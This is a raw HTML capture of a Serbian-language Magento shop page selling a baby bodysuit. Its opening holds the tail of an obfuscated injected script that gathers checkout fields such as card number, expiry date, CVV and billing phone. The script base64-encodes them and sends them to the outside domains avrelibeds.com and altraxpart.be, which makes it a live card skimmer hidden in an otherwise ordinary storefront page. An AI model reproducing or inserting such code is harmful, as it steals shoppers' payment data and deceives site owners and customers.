4(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>								<h3 class="lang-title">Jezik</h3>
								
								<h3 class="currency-title">Valuta</h3>
															</div>
						</div>					
						
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://fashionablekid.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">      
		<span class="icon-cart-header"><i class="ion ion-bag"></i><span class="text">Korpa</span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">(
                <!-- ko text: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- /ko -->
            )</span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/fashionablekid.com\/checkout\/cart\/","checkoutUrl":"https:\/\/fashionablekid.com\/checkout\/","updateItemQtyUrl":"https:\/\/fashionablekid.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/fashionablekid.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/fashionablekid.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/fashionablekid.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYm9kaWMtZmxvcmEtbWFnZW50YS1sanViaWNhc3RvLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/fashionablekid.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769147234}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/loader-1.gif"
        }
    }
    </script>
</div>


                                                
						
<div class="block block-search">
    <div class="block block-content">
	<div class="dropdown">
		<div class="dropdown-toggle">
			<div class="top-search">
				<i class="ion ion-ios-search-strong"></i>
				<span class="text">Pretraga</span>
			</div>
		</div>
        <form class="form minisearch dropdown-menu search-content " id="search_mini_form" action="https://fashionablekid.com/catalogsearch/result/" method="get">
            			<div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search-input-autocomplate" data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://fashionablekid.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }' type="text" name="q" value="" placeholder="Pretražite prodavnicu..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both"  aria-expanded="false" autocomplete="off" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div data-bind="scope: 'searchsuiteautocomplete_form'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pretraga"
                        class="action search">
                    <span>Pretraga</span>
                </button>
            </div>
        </form>
    </div>
    </div>
</div>
<script>
	require([
		'jquery'
	], function ($) {
		'use strict';
		$( document ).ready(function() {
			$('.block-search .dropdown-toggle > .top-search').click(function(event){
				$('.block-search .minisearch').slideToggle();
			});
		});
	});
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search-input-autocomplate",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://fashionablekid.com/rokanthemes_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
    require(['jquery'],function($){
        $(document).ready(function($){
			$(window).scroll(function() {
				var num = $('.header-container').outerHeight();
				var screenWidth = $(window).width();
				
				if ($(this).scrollTop() > num && screenWidth >= 768 ){  
					$(".header").addClass("sticky");
				}
				else{
					$(".header").removeClass("sticky");
				}
			});
		});
    });
</script>

<script type="text/javascript">
    require(['jquery','domReady!'], function($){
        $('.col-menu>div#switcher-language a.action.change-language').click(function(){
            switcher($('#switcher-language .actions.switcher-options'));
        });
        $('.col-menu>div#switcher-currency a.action.change-currency').click(function(){
            switcher($('#switcher-currency .actions.switcher-options'));
        });
        function switcher(obj) {
            if(obj.hasClass('hide')) {
                obj.removeClass('hide');
            }
            else {
                obj.addClass('hide');
            }
        }
    })
</script>
<div class="container breadcrumbs-update"><div class="breadcrumbs"></div></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Bodi\u0107 &quot;Flora Magenta&quot; (Ljubi\u010dasto)"}        }
    }
</script>
<div class="product-view-bannertop"><script>
    require([
        'jquery',
        'mage/mage'
    ], function ($) {
        'use strict';
		$(".catalog-product-view .product-view").css("margin-top", 0);
    });
</script>
</div><main id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns layout layout-1-col row"><div class="col-main column main col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="product-view"><div class="view-product"><div class="row"><div class="col-md-12 col-xs-12"><div class="row col-products"><div class="product-media-image"><div class="col-md-6 col-sm-6 col-xs-12 product-media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><!--Fix for jumping content. Loader must be the same size as gallery.-->
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://fashionablekid.com/media/catalog/product/cache/35e37d04015cb02071743a74b10470ea/d/s/dsc06815-1.jpg"
    />
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"50","top":"","left":"","width":"300","height":"300","eventType":"hover","enabled":false,"mode":"inside"},
                "data": [{"thumb":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/d5a96cdd1511518cffe7d3e8a4d25521\/d\/s\/dsc06815-1.jpg","img":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/35e37d04015cb02071743a74b10470ea\/d\/s\/dsc06815-1.jpg","full":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/3675a801a2d7d491bad1cbe7b65f2f4d\/d\/s\/dsc06815-1.jpg","caption":"Bodi\u0107 \"Flora Magenta\" (Ljubi\u010dasto)","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/d5a96cdd1511518cffe7d3e8a4d25521\/d\/s\/dsc06816-1.jpg","img":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/35e37d04015cb02071743a74b10470ea\/d\/s\/dsc06816-1.jpg","full":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/3675a801a2d7d491bad1cbe7b65f2f4d\/d\/s\/dsc06816-1.jpg","caption":"Bodi\u0107 \"Flora Magenta\" (Ljubi\u010dasto)","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/d5a96cdd1511518cffe7d3e8a4d25521\/d\/s\/dsc06817-1.jpg","img":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/35e37d04015cb02071743a74b10470ea\/d\/s\/dsc06817-1.jpg","full":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/3675a801a2d7d491bad1cbe7b65f2f4d\/d\/s\/dsc06817-1.jpg","caption":"Bodi\u0107 \"Flora Magenta\" (Ljubi\u010dasto)","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/d5a96cdd1511518cffe7d3e8a4d25521\/d\/s\/dsc06818-1.jpg","img":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/35e37d04015cb02071743a74b10470ea\/d\/s\/dsc06818-1.jpg","full":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/3675a801a2d7d491bad1cbe7b65f2f4d\/d\/s\/dsc06818-1.jpg","caption":"Bodi\u0107 \"Flora Magenta\" (Ljubi\u010dasto)","position":"5","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "700px",
                    "thumbwidth": "100",
                                            "thumbheight": 127,
                                                                                    "height": 764,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<style>
    .magnifier-preview{display:block !important;}
</style><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div><div class="col-md-6 col-sm-6 col-xs-12"><div class="product-info product-info-main"><div class="box-inner1"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Bodić &quot;Flora Magenta&quot; (Ljubičasto)</span>    </h1>
    </div>

<div class="product attribute overview">
        <div class="value" itemprop="description">
    Najšareniji i najveseliji bodi za bebe koji ste ikada videli!</div>
</div>
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Raspoloživost">
            Raspoloživost<span>Nema na stanju</span>
        </div>
    <div class="availability only configurable-variation-qty" title="Koli&#x010D;ina">
    Samo je <strong>%1</strong> ostalo</div>

<div class="product attribute sku">
    <strong class="type">Šifra proizvoda</strong>    <div class="value" itemprop="sku">
    BOD-0086-LJ</div>
</div>
</div></div></div><div class="product-add-form">
    <form data-mage-init='{"validation":{}}' action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYm9kaWMtZmxvcmEtbWFnZW50YS1sanViaWNhc3RvLmh0bWw~/product/230/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="230" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input name="form_key" type="hidden" value="cAShGTkjjz3HfT0d" />                                    
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
		if($('.amasty-hide-price-text').length > 0){
			$('div.short-action').hide();
			$('div.text-description').hide();
		}
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=230]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":230,"priceFormat":{"pattern":"%s\u00a0RSD","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<div class="short-action">
	<div class="short-content">
			</div>
</div><div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
            <a href="#"
            title="Add to Wishlist"
            class="action towishlist"
            data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":230,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYm9kaWMtZmxvcmEtbWFnZW50YS1sanViaWNhc3RvLmh0bWw~"}}'
            data-action="add-to-wishlist"><i class="fa fa-heart-o"></i></a>
        <a href="#" 
        title="Add to Compare"
        data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"230","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYm9kaWMtZmxvcmEtbWFnZW50YS1sanViaWNhc3RvLmh0bWw~"}}'
        data-role="add-to-links"
        class="action tocompare"><i class="fa fa-sliders"></i></a>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>
</div><script>

	const observer = new MutationObserver( (mutationList, observer) => 
	{
		for (const mutation of mutationList) 
		{
    		if (mutation.type === "attributes")
    		{
    			let option = document.querySelector("[name=selected_configurable_option]").value;

    			if (option)
    			{
   				 	document.querySelector("[id=product-addtocart-button]").dataset.selection = option;
    			}
    		}
		}
		
	});

	observer.observe(document.querySelector("[name=selected_configurable_option]"), { attributes: true } );
	
</script>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Detalji                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >
    <ul>
 	<li>Bodić sa cvetnim dezenom</li>
 	<li>Oduševiće kako bebu veselim bojama, tako i sve prisutne</li>
 	<li>Materijal je pamuk sa dovoljnom količinom elastina za lakše oblačenje</li>
 	<li>Održavanje mašinsko na 40<span class="st">°C</span></li>
</ul></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional_info.tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional_info.tab"
                       id="tab-label-additional_info.tab-title">
                        Dodatne informacije                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional_info.tab-title"
                     id="additional_info.tab" data-role="content">
                    <p>Zemlja porekla: Kina
Sastav: 95% pamuk, 5% poliester</p>                </div>
                <script type="text&#x2F;javascript">    var elemU6SWOSrPArray = document.querySelectorAll('#additional_info.tab');
    if(elemU6SWOSrPArray.length !== 'undefined'){
        elemU6SWOSrPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                    </div>
    </div>
</div></div></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/fashionablekid.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="col-md-12 col-xs-12"><script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		jQuery("#relate_product_slider").owlCarousel({
			lazyLoad: true,
			autoPlay : false,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [980,2],
			itemsTablet: [768,2],
			itemsMobile : [479,1],
			slideSpeed : 500,
			paginationSpeed : 500,
			rewindSpeed : 500,
			navigation : true,
			stopOnHover : true,
			pagination :false,
			scrollPerPage:true,
		});
	});
</script>
</div></div></div><script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		jQuery("#upsell_product_slider").owlCarousel({
			lazyLoad: true,
			autoPlay : false,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [980,2],
			itemsTablet: [768,2],
			itemsMobile : [479,1],
			slideSpeed : 500,
			paginationSpeed : 500,
			rewindSpeed : 500,
			navigation : true,
			stopOnHover : true,
			pagination :false,
			scrollPerPage:true,
		});
	});
</script>
</div><input name="form_key" type="hidden" value="cAShGTkjjz3HfT0d" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/fashionablekid.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/fashionablekid.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/fashionablekid.com\/","customerLoginUrl":"https:\/\/fashionablekid.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffashionablekid.com\u002Fstatic\u002Fversion1725969002\u002Ffrontend\u002FAlkemy\u002Fcustom\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/fashionablekid.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
